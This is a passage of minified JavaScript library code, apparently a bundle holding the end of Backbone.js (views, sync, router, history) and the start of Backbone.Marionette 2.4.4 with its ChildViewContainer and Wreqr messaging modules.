v=a.View=function(t){this.cid=g.uniqueId("view"),t||(t={}),this._configure(t||{}),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},y=/^(\S+)\s*(.*)$/,b=["model","collection","el","id","attributes","className","tagName","events"];g.extend(v.prototype,r,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof a.$?t:a.$(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},delegateEvents:function(t){if(!t&&!(t=g.result(this,"events")))return this;for(var e in this.undelegateEvents(),t){var i=t[e];if(g.isFunction(i)||(i=this[t[e]]),i){var n=e.match(y),s=n[1],r=n[2];i=g.bind(i,this),s+=".delegateEvents"+this.cid,""===r?this.$el.on(s,i):this.$el.on(s,r,i)}}return this},undelegateEvents:function(){return this.$el.off(".delegateEvents"+this.cid),this},_configure:function(t){this.options&&(t=g.extend({},g.result(this,"options"),t)),g.extend(this,g.pick(t,b)),this.options=t},_ensureElement:function(){if(this.el)this.setElement(g.result(this,"el"),!1);else{var t=g.extend({},g.result(this,"attributes"));this.id&&(t.id=g.result(this,"id")),this.className&&(t.class=g.result(this,"className"));var e=a.$("<"+g.result(this,"tagName")+">").attr(t);this.setElement(e,!1)}}}),a.sync=function(t,e,i){var n=_[t];g.defaults(i||(i={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var s={type:n,dataType:"json"};if(i.url||(s.url=g.result(e,"url")||O()),null!=i.data||!e||"create"!==t&&"update"!==t&&"patch"!==t||(s.contentType="application/json",s.data=JSON.stringify(i.attrs||e.toJSON(i))),i.emulateJSON&&(s.contentType="application/x-www-form-urlencoded",s.data=s.data?{model:s.data}:{}),i.emulateHTTP&&("PUT"===n||"DELETE"===n||"PATCH"===n)){s.type="POST",i.emulateJSON&&(s.data._method=n);var r=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",n),r)return r.apply(this,arguments)}}"GET"===s.type||i.emulateJSON||(s.processData=!1),"PATCH"!==s.type||!window.ActiveXObject||window.external&&window.external.msActiveXFilteringEnabled||(s.xhr=function(){return new ActiveXObject("Microsoft.XMLHTTP")});var o=i.xhr=a.ajax(g.extend(s,i));return e.trigger("request",e,o,i),o};var _={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var w=a.Router=function(t){t||(t={}),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},x=/\((.*?)\)/g,k=/(\(\?)?:\w+/g,C=/\*\w+/g,S=/[\-{}\[\]+?.,\\\^$|#\s]/g;g.extend(w.prototype,r,{initialize:function(){},route:function(i,n,s){g.isRegExp(i)||(i=this._routeToRegExp(i)),g.isFunction(n)&&(s=n,n=""),s||(s=this[n]);var r=this;return a.history.route(i,function(t){var e=r._extractParameters(i,t);s&&s.apply(r,e),r.trigger.apply(r,["route:"+n].concat(e)),r.trigger("route",n,e),a.history.trigger("route",r,n,e)}),this},navigate:function(t,e){return a.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes){this.routes=g.result(this,"routes");for(var t,e=g.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(S,"\\$&").replace(x,"(?:$1)?").replace(k,function(t,e){return e?t:"([^/]+)"}).replace(C,"(.*?)"),new RegExp("^"+t+"$")},_extractParameters:function(t,e){var i=t.exec(e).slice(1);return g.map(i,function(t){return t?decodeURIComponent(t):null})}});var M=a.History=function(){this.handlers=[],g.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},D=/^[#\/]|\s+$/g,T=/^\/+|\/+$/g,E=/msie [\w.]+/,P=/\/$/;M.started=!1,g.extend(M.prototype,r,{interval:50,getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getFragment:function(t,e){if(null==t)if(this._hasPushState||!this._wantsHashChange||e){t=this.location.pathname;var i=this.root.replace(P,"");t.indexOf(i)||(t=t.substr(i.length))}else t=this.getHash();return t.replace(D,"")},start:function(t){if(M.started)throw new Error("Backbone.history has already been started");M.started=!0,this.options=g.extend({},{root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var e=this.getFragment(),i=document.documentMode,n=E.exec(navigator.userAgent.toLowerCase())&&(!i||i<=7);this.root=("/"+this.root+"/").replace(T,"/"),n&&this._wantsHashChange&&(this.iframe=a.$('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(e)),this._hasPushState?a.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!n?a.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=e;var s=this.location,r=s.pathname.replace(/[^\/]$/,"$&/")===this.root;return this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!r?(this.fragment=this.getFragment(null,!0),this.location.replace(this.root+this.location.search+"#"+this.fragment),!0):(this._wantsPushState&&this._hasPushState&&r&&s.hash&&(this.fragment=this.getHash().replace(D,""),this.history.replaceState({},document.title,this.root+this.fragment+s.search)),this.options.silent?void 0:this.loadUrl())},stop:function(){a.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),clearInterval(this._checkUrlInterval),M.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(t){var e=this.fragment=this.getFragment(t);return g.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(t,e){if(!M.started)return!1;if(e&&!0!==e||(e={trigger:e}),t=this.getFragment(t||""),this.fragment!==t){this.fragment=t;var i=this.root+t;if(this._hasPushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getFragment(this.getHash(this.iframe))&&(e.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,t,e.replace))}e.trigger&&this.loadUrl(t)}},_updateHash:function(t,e,i){if(i){var n=t.href.replace(/(javascript:|#).*$/,"");t.replace(n+"#"+e)}else t.hash="#"+e}}),a.history=new M;n.extend=u.extend=w.extend=v.extend=M.extend=function(t,e){var i,n=this;i=t&&g.has(t,"constructor")?t.constructor:function(){return n.apply(this,arguments)},g.extend(i,n,e);var s=function(){this.constructor=i};return s.prototype=n.prototype,i.prototype=new s,t&&g.extend(i.prototype,t),i.__super__=n.prototype,i};var O=function(){throw new Error('A "url" property or function must be specified')},I=function(e,i){var n=i.error;i.error=function(t){n&&n(e,t,i),e.trigger("error",e,t,i)}}}.call(this),function(i,n){if("function"==typeof define&&define.amd)define(["backbone","underscore"],function(t,e){return i.Marionette=i.Mn=n(i,t,e)});else if("undefined"!=typeof exports){var t=require("backbone"),e=require("underscore");module.exports=n(i,t,e)}else i.Marionette=i.Mn=n(i,i.Backbone,i._)}(this,function(t,o,d){"use strict";var n,i,e,s,r,a,l,h,u,c,p,f,g,m,v,y,b,_,w,x;s=d,r=(e=o).ChildViewContainer,e.ChildViewContainer=(i=function(t){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),n.each(t,this.add,this)},(n=s).extend(i.prototype,{add:function(t,e){var i=t.cid;return(this._views[i]=t).model&&(this._indexByModel[t.model.cid]=i),e&&(this._indexByCustom[e]=i),this._updateLength(),this},findByModel:function(t){return this.findByModelCid(t.cid)},findByModelCid:function(t){var e=this._indexByModel[t];return this.findByCid(e)},findByCustom:function(t){var e=this._indexByCustom[t];return this.findByCid(e)},findByIndex:function(t){return n.values(this._views)[t]},findByCid:function(t){return this._views[t]},remove:function(t){var i=t.cid;return t.model&&delete this._indexByModel[t.model.cid],n.any(this._indexByCustom,function(t,e){if(t===i)return delete this._indexByCustom[e],!0},this),delete this._views[i],this._updateLength(),this},call:function(t){this.apply(t,n.tail(arguments))},apply:function(e,i){n.each(this._views,function(t){n.isFunction(t[e])&&t[e].apply(t,i||[])})},_updateLength:function(){this.length=n.size(this._views)}}),n.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck","reduce"],function(e){i.prototype[e]=function(){var t=[n.values(this._views)].concat(n.toArray(arguments));return n[e].apply(n,t)}}),i),e.ChildViewContainer.VERSION="0.1.10",e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=r,this},e.ChildViewContainer,l=d,w=(a=o).Wreqr,x=a.Wreqr={},a.Wreqr.VERSION="1.3.5",a.Wreqr.noConflict=function(){return a.Wreqr=w,this},x.Handlers=(h=a,u=l,(c=function(t){this.options=t,this._wreqrHandlers={},u.isFunction(this.initialize)&&this.initialize(t)}).extend=h.Model.extend,u.extend(c.prototype,h.Events,{setHandlers:function(t){u.each(t,function(t,e){var i=null;u.isObject(t)&&!u.isFunction(t)&&(i=t.context,t=t.callback),this.setHandler(e,t,i)},this)},setHandler:function(t,e,i){var n={callback:e,context:i};this._wreqrHandlers[t]=n,this.trigger("handler:add",t,e,i)},hasHandler:function(t){return!!this._wreqrHandlers[t]},getHandler:function(t){var e=this._wreqrHandlers[t];if(e)return function(){return e.callback.apply(e.context,arguments)}},removeHandler:function(t){delete this._wreqrHandlers[t]},removeAllHandlers:function(){this._wreqrHandlers={}}}),c),x.CommandStorage=(p=function(t){this.options=t,this._commands={},l.isFunction(this.initialize)&&this.initialize(t)},l.extend(p.prototype,a.Events,{getCommands:function(t){var e=this._commands[t];return e||(e={command:t,instances:[]},this._commands[t]=e),e},addCommand:function(t,e){this.getCommands(t).instances.push(e)},clearCommands:function(t){this.getCommands(t).instances=[]}}),p),x.Commands=(g=l,(f=x).Handlers.extend({storageType:f.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on("handler:add",this._executeCommands,this),f.Handlers.prototype.constructor.apply(this,arguments)},execute:function(t){t=t;var e=g.rest(arguments);this.hasHandler(t)?this.getHandler(t).apply(this,e):this.storage.addCommand(t,e)},_executeCommands:function(t,e,i){var n=this.storage.getCommands(t);g.each(n.instances,function(t){e.apply(i,t)}),this.storage.clearCommands(t)},_initializeStorage:function(t){var e,i=t.storageType||this.storageType;e=g.isFunction(i)?new i:i,this.storage=e}})),x.RequestResponse=(m=l,x.Handlers.extend({request:function(t){if(this.hasHandler(t))return this.getHandler(t).apply(this,m.rest(arguments))}})),x.EventAggregator=(v=a,y=l,(b=function(){}).extend=v.Model.extend,y.extend(b.prototype,v.Events),b),x.Channel=(_=function(t){this.vent=new a.Wreqr.EventAggregator,this.reqres=new a.Wreqr.RequestResponse,this.commands=new a.Wreqr.Commands,this.channelName=t},l.extend(_.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(t,e){return this._connect("vent",t,e),this},connectCommands:function(t,e){return this._connect("commands",t,e),this},connectRequests:function(t,e){return this._connect("reqres",t,e),this},_connect:function(i,t,n){if(t){n=n||this;var s="vent"===i?"on":"setHandler";l.each(t,function(t,e){this[i][s](e,l.bind(t,n))},this)}}}),_),x.radio=function(i,r){var t=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};r.extend(t.prototype,{channel:function(t){if(!t)throw new Error("Channel must receive a name");return this._getChannel(t)},_getChannel:function(t){var e=this._channels[t];return e||(e=new i.Channel(t),this._channels[t]=e),e},_proxyMethods:function(){r.each(["vent","commands","reqres"],function(e){r.each(n[e],function(t){this[e][t]=s(this,e,t)},this)},this)}});var n={vent:["on","off","trigger","once","stopListening","listenTo","listenToOnce"],commands:["execute","setHandler","setHandlers","removeHandler","removeAllHandlers"],reqres:["request","setHandler","setHandlers","removeHandler","removeAllHandlers"]},s=function(i,n,s){return function(t){var e=i._getChannel(t)[n];return e[s].apply(e,r.rest(arguments))}};return new t}(x,l),a.Wreqr;var k=t.Marionette,C=t.Mn,S=o.Marionette={};S.VERSION="2.4.4",S.noConflict=function(){return t.Marionette=k,t.Mn=C,this},(o.Marionette=S).Deferred=o.$.Deferred,S.extend=o.Model.extend,S.isNodeAttached=function(t){return o.$.contains(document.documentElement,t)},S.mergeOptions=function(t,e){t&&d.extend(this,d.pick(t,e))},S.getOption=function(t,e){if(t&&e)return t.options&&void 0!==t.options[e]?t.options[e]:t[e]},S.proxyGetOption=function(t){return S.getOption(this,t)},S._getValue=function(t,e,i){return d.isFunction(t)&&(t=i?t.apply(e,i):t.call(e)),t},S.normalizeMethods=function(t){return d.reduce(t,function(t,e,i){return d.isFunction(e)||(e=this[e]),e&&(t[i]=e),t},{},this)},S.normalizeUIString=function(t,e){return t.replace(/@ui\.[a-zA-Z_$0-9]*/g,function(t){return e[t.slice(4)]})},S.normalizeUIKeys=function(t,n){return d.reduce(t,function(t,e,i){return t[S.normalizeUIString(i,n)]=e,t},{})},S.normalizeUIValues=function(e,n,s){return d.each(e,function(i,t){d.isString(i)?e[t]=S.normalizeUIString(i,n):d.isObject(i)&&d.isArray(s)&&(d.extend(i,S.normalizeUIValues(d.pick(i,s),n)),d.each(s,function(t){var e=i[t];d.isString(e)&&(i[t]=S.normalizeUIString(e,n))}))}),e},S.actAsCollection=function(t,i){d.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"],function(e){t[e]=function(){var t=[d.values(d.result(this,i))].concat(d.toArray(arguments));return d[e].apply(d,t)}})};var M=S.deprecate=function(t,e){d.isObject(t)&&(t=t.prev+" is going to be removed in the future. Please use "+t.next+" instead."+(t.url?" See: "+t.url:"")),void 0!==e&&e||M._cache[t]||(M._warn("Deprecation warning: "+t),M._cache[t]=!0)};M._warn="undefined"!=typeof console&&(console.warn||console.log)||function(){},M._cache={},S._triggerMethod=function(){function o(t,e,i){return i.toUpperCase()}var a=/(^|:)(\w)/gi;return function(t,e,i){var n=arguments.length<3;n&&(e=(i=e)[0]);var s,r=t["on"+e.replace(a,o)];return d.isFunction(r)&&(s=r.apply(t,n?d.rest(i):i)),d.isFunction(t.trigger)&&(1<n+i.length?t.trigger.apply(t,n?i:[e].concat(d.drop(i,0))):t.trigger(e)),s}}(),S.triggerMethod=function(t){return S._triggerMethod(this,arguments)},S.triggerMethodOn=function(t){return(d.isFunction(t.triggerMethod)?t.triggerMethod:S.triggerMethod).apply(t,d.rest(arguments))},S.MonitorDOMRefresh=function(t){function e(){t._isShown&&t._isRendered&&S.isNodeAttached(t.el)&&S.triggerMethodOn(t,"dom:refresh",t)}t._isDomRefreshMonitored||(t._isDomRefreshMonitored=!0,t.on({show:function(){t._isShown=!0,e()},render:function(){t._isRendered=!0,e()}}))},function(o){function n(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];if(!e)throw new o.Error('Method "'+t+'" was configured as an event handler, but does not exist.');i.listenTo(n,s,e)})}function s(t,e,i,n){t.listenTo(e,i,n)}function r(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];i.stopListening(n,s,e)})}function a(t,e,i,n){t.stopListening(e,i,n)}function l(i,n,t,s,r){if(n&&t){if(!d.isObject(t))throw new o.Error({message:"Bindings must be an object or function.",url:"marionette.functions.html#marionettebindentityevents"});t=o._getValue(t,i),d.each(t,function(t,e){d.isFunction(t)?s(i,n,e,t):r(i,n,e,t)})}}o.bindEntityEvents=function(t,e,i){l(t,e,i,s,n)},o.unbindEntityEvents=function(t,e,i){l(t,e,i,a,r)},o.proxyBindEntityEvents=function(t,e){return o.bindEntityEvents(this,t,e)},o.proxyUnbindEntityEvents=function(t,e){return o.unbindEntityEvents(this,t,e)}}(S);var D=["description","fileName","lineNumber","name","message","number"];return S.Error=S.extend.call(Error,{urlRoot:"http://marionettejs.com/docs/v"+S.VERSION+"/",constructor:function(t,e){d.isObject(t)?t=(e=t).message:e||(e={});var i=Error.call(this,t);d.extend(this,d.pick(i,D),d.pick(e,D)),this.captureStackTrace(),e.url&&(this.url=this.urlRoot+e.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,S.Error)},toString:function(){return this.name+": "+this.message+(this.url?" See: "+this.url:"")}}),S.Error.extend=S.extend,S.Callbacks=function(){this._deferred=S.Deferred(),this._callbacks=[]},d.extend(S.Callbacks.prototype,{add:function(e,i){var t=d.result(this._deferred,"promise");this._callbacks.push({cb:e,ctx:i}),t.then(function(t){i&&(t.context=i),e.call(t.context,t.options)})},run:function(t,e){this._deferred.resolve({options:t,context:e})},reset:function(){var t=this._callbacks;this._deferred=S.Deferred(),this._callbacks=[],d.each(t,function(t){this.add(t.cb,t.ctx)},this)}}),S.Controller=function(t){this.options=t||{},d.isFunction(this.initialize)&&this.initialize(this.options)},S.Controller.extend=S.extend,d.extend(S.Controller.prototype,o.Events,{destroy:function(){return S._triggerMethod(this,"before:destroy",arguments),S._triggerMethod(this,"destroy",arguments),this.stopListening(),this.off(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption}),S.Object=function(t){this.options=d.extend({},d.result(this,"options"),t),this.initialize.apply(this,arguments)},S.Object.extend=S.extend,d.extend(S.Object.prototype,o.Events,{initialize:function(){},destroy:function(t){return t=t||{},this.triggerMethod("before:destroy",t),this.triggerMethod("destroy",t),this.stopListening(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Region=S.Object.extend({constructor:function(t){if(this.options=t||{},this.el=this.getOption("el"),this.el=this.el instanceof o.$?this.el[0]:this.el,!this.el)throw new S.Error({name:"NoElError",message:'An "el" must be specified for a region.'});this.$el=this.getEl(this.el),S.Object.call(this,t)},show:function(t,e){if(this._ensureElement()){this._ensureViewIsIntact(t),S.MonitorDOMRefresh(t);var i=e||{},n=t!==this.currentView,s=!!i.preventDestroy,r=!!i.forceShow,o=!!this.currentView,a=n&&!s,l=n||r;if(o&&this.triggerMethod("before:swapOut",this.currentView,this,e),this.currentView&&delete this.currentView._parent,a?this.empty():o&&l&&this.currentView.off("destroy",this.empty,this),l){t.once("destroy",this.empty,this),(t._parent=this)._renderView(t),o&&this.triggerMethod("before:swap",t,this,e),this.triggerMethod("before:show",t,this,e),S.triggerMethodOn(t,"before:show",t,this,e),o&&this.triggerMethod("swapOut",this.currentView,this,e);var h=S.isNodeAttached(this.el),u=[],c=d.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return h&&c.triggerBeforeAttach&&(u=this._displayedViews(t),this._triggerAttach(u,"before:")),this.attachHtml(t),this.currentView=t,h&&c.triggerAttach&&(u=this._displayedViews(t),this._triggerAttach(u)),o&&this.triggerMethod("swap",t,this,e),this.triggerMethod("show",t,this,e),S.triggerMethodOn(t,"show",t,this,e),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(t,e){var i=(e||"")+"attach";d.each(t,function(t){S.triggerMethodOn(t,i,t,this)},this)},_displayedViews:function(t){return d.union([t],d.result(t,"_getNestedViews")||[])},_renderView:function(t){t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t)},_ensureElement:function(){if(d.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption("allowMissingEl"))return!1;throw new S.Error('An "el" '+this.$el.selector+" must exist in DOM")}return!0},_ensureViewIsIntact:function(t){if(!t)throw new S.Error({name:"ViewNotValid",message:"The view passed is undefined and therefore invalid. You must pass a view instance to show."});if(t.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+t.cid+'") has already been destroyed and cannot be used.'})},getEl:function(t){return o.$(t,S._getValue(this.options.parentEl,this))},attachHtml:function(t){this.$el.contents().detach(),this.el.appendChild(t.el)},empty:function(t){var e=this.currentView,i=!!(t||{}).preventDestroy;return e&&(e.off("destroy",this.empty,this),this.triggerMethod("before:empty",e),i||this._destroyView(),this.triggerMethod("empty",e),delete this.currentView,i&&this.$el.contents().detach()),this},_destroyView:function(){var t=this.currentView;t.isDestroyed||(t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():(t.remove(),t.isDestroyed=!0),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t))},attachView:function(t){return this.currentView&&delete this.currentView._parent,(t._parent=this).currentView=t,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(t,e){if(d.isString(t))return this._buildRegionFromSelector(t,e);if(t.selector||t.el||t.regionClass)return this._buildRegionFromObject(t,e);if(d.isFunction(t))return this._buildRegionFromRegionClass(t);throw new S.Error({message:"Improper region configuration type.",url:"marionette.region.html#region-configuration-types"})},_buildRegionFromSelector:function(t,e){return new e({el:t})},_buildRegionFromObject:function(t,e){var i=t.regionClass||e,n=d.omit(t,"selector","regionClass");return t.selector&&!n.el&&(n.el=t.selector),new i(n)},_buildRegionFromRegionClass:function(t){return new t}}),S.RegionManager=S.Controller.extend({constructor:function(t){this._regions={},this.length=0,S.Controller.call(this,t),this.addRegions(this.getOption("regions"))},addRegions:function(t,n){return t=S._getValue(t,this,arguments),d.reduce(t,function(t,e,i){return d.isString(e)&&(e={selector:e}),e.selector&&(e=d.defaults({},e,n)),t[i]=this.addRegion(i,e),t},{},this)},addRegion:function(t,e){var i;return i=e instanceof S.Region?e:S.Region.buildRegion(e,S.Region),this.triggerMethod("before:add:region",t,i),(i._parent=this)._store(t,i),this.triggerMethod("add:region",t,i),i},get:function(t){return this._regions[t]},getRegions:function(){return d.clone(this._regions)},removeRegion:function(t){var e=this._regions[t];return this._remove(t,e),e},removeRegions:function(){var t=this.getRegions();return d.each(this._regions,function(t,e){this._remove(e,t)},this),t},emptyRegions:function(){var t=this.getRegions();return d.invoke(t,"empty"),t},destroy:function(){return this.removeRegions(),S.Controller.prototype.destroy.apply(this,arguments)},_store:function(t,e){this._regions[t]||this.length++,this._regions[t]=e},_remove:function(t,e){this.triggerMethod("before:remove:region",t,e),e.empty(),e.stopListening(),delete e._parent,delete this._regions[t],this.length--,this.triggerMethod("remove:region",t,e)}}),S.actAsCollection(S.RegionManager.prototype,"_regions"),S.TemplateCache=function(t){this.templateId=t},d.extend(S.TemplateCache,{templateCaches:{},get:function(t,e){var i=this.templateCaches[t];return i||(i=new S.TemplateCache(t),this.templateCaches[t]=i),i.load(e)},clear:function(){var t,e=d.toArray(arguments),i=e.length;if(0<i)for(t=0;t<i;t++)delete this.templateCaches[e[t]];else this.templateCaches={}}}),d.extend(S.TemplateCache.prototype,{load:function(t){if(this.compiledTemplate)return this.compiledTemplate;var e=this.loadTemplate(this.templateId,t);return this.compiledTemplate=this.compileTemplate(e,t),this.compiledTemplate},loadTemplate:function(t,e){var i=o.$(t);if(!i.length)throw new S.Error({name:"NoTemplateError",message:'Could not find template: "'+t+'"'});return i.html()},compileTemplate:function(t,e){return d.template(t,e)}}),S.Renderer={render:function(t,e){if(!t)throw new S.Error({name:"TemplateNotFoundError",message:"Cannot render the template since its false, null or undefined."});return(d.isFunction(t)?t:S.TemplateCache.get(t))(e)}},S.View=o.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(t){this.render=d.bind(this.render,this),t=S._getValue(t,this),this.options=d.extend({},d.result(this,"options"),t),this._behaviors=S.Behaviors(this),o.View.call(this,this.options),S.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption("template")},serializeModel:function(t){return t.toJSON.apply(t,d.rest(arguments))},mixinTemplateHelpers:function(t){t=t||{};var e=this.getOption("templateHelpers");return e=S._getValue(e,this),d.extend(t,e)},normalizeUIKeys:function(t){var e=d.result(this,"_uiBindings");return S.normalizeUIKeys(t,e||d.result(this,"ui"))},normalizeUIValues:function(t,e){var i=d.result(this,"ui"),n=d.result(this,"_uiBindings");return S.normalizeUIValues(t,n||i,e)},configureTriggers:function(){if(this.triggers){var t=this.normalizeUIKeys(d.result(this,"triggers"));return d.reduce(t,function(t,e,i){return t[i]=this._buildViewTrigger(e),t},{},this)}},delegateEvents:function(t){return this._delegateDOMEvents(t),this.bindEntityEvents(this.model,this.getOption("modelEvents")),this.bindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.bindEntityEvents(this.model,t.getOption("modelEvents")),t.bindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_delegateDOMEvents:function(t){var e=S._getValue(t||this.events,this);e=this.normalizeUIKeys(e),d.isUndefined(t)&&(this.events=e);var i={},n=d.result(this,"behaviorEvents")||{},s=this.configureTriggers(),r=d.result(this,"behaviorTriggers")||{};d.extend(i,n,e,s,r),o.View.prototype.delegateEvents.call(this,i)},undelegateEvents:function(){return o.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption("modelEvents")),this.unbindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.unbindEntityEvents(this.model,t.getOption("modelEvents")),t.unbindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+this.cid+'") has already been destroyed and cannot be used.'})},destroy:function(){if(this.isDestroyed)return this;var t=d.toArray(arguments);return this.triggerMethod.apply(this,["before:destroy"].concat(t)),this.isDestroyed=!0,this.triggerMethod.apply(this,["destroy"].concat(t)),this.unbindUIElements(),this.isRendered=!1,this.remove(),d.invoke(this._behaviors,"destroy",t),this},bindUIElements:function(){this._bindUIElements(),d.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var t=d.result(this,"_uiBindings");this.ui={},d.each(t,function(t,e){this.ui[e]=this.$(t)},this)}},unbindUIElements:function(){this._unbindUIElements(),d.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(d.each(this.ui,function(t,e){delete this.ui[e]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(t){var i=d.defaults({},t,{preventDefault:!0,stopPropagation:!0}),n=d.isObject(t)?i.event:t;return function(t){t&&(t.preventDefault&&i.preventDefault&&t.preventDefault(),t.stopPropagation&&i.stopPropagation&&t.stopPropagation());var e={view:this,model:this.model,collection:this.collection};this.triggerMethod(n,e)}},setElement:function(){var t=o.View.prototype.setElement.apply(this,arguments);return d.invoke(this._behaviors,"proxyViewProperties",this),t},triggerMethod:function(){var t=S._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],d.rest(arguments)),t},_triggerEventOnBehaviors:function(t){for(var e=S._triggerMethod,i=this._behaviors,n=0,s=i&&i.length;n<s;n++)e(i[n],t)},_triggerEventOnParentLayout:function(t,e){var i=this._parentLayoutView();if(i){var n=S.getOption(i,"childViewEventPrefix")+":"+t,s=[this].concat(e);S._triggerMethod(i,n,s);var r=S.getOption(i,"childEvents");r=S._getValue(r,i);var o=i.normalizeMethods(r);o&&d.isFunction(o[t])&&o[t].apply(i,s)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var t=this._getImmediateChildren();return t.length?d.reduce(t,function(t,e){return e._getNestedViews?t.concat(e._getNestedViews()):t},t):t},_parentLayoutView:function(){for(var t=this._parent;t;){if(t instanceof S.LayoutView)return t;t=t._parent}},normalizeMethods:S.normalizeMethods,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.ItemView=S.View.extend({constructor:function(){S.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var t=[this.model||this.collection];return arguments.length&&t.push.apply(t,arguments),this.model?this.serializeModel.apply(this,t):{items:this.serializeCollection.apply(this,t)}},serializeCollection:function(t){return t.toJSON.apply(t,d.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod("render",this),this},_renderTemplate:function(){var t=this.getTemplate();if(!1!==t){if(!t)throw new S.Error({name:"UndefinedTemplateError",message:"Cannot render the template since it is null or undefined."});var e=this.mixinTemplateHelpers(this.serializeData()),i=S.Renderer.render(t,e,this);return this.attachElContent(i),this}},attachElContent:function(t){return this.$el.html(t),this}}),S.CollectionView=S.View.extend({childViewEventPrefix:"childview",sort:!0,constructor:function(t){this.once("render",this._initialEvents),this._initChildViewStorage(),S.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var 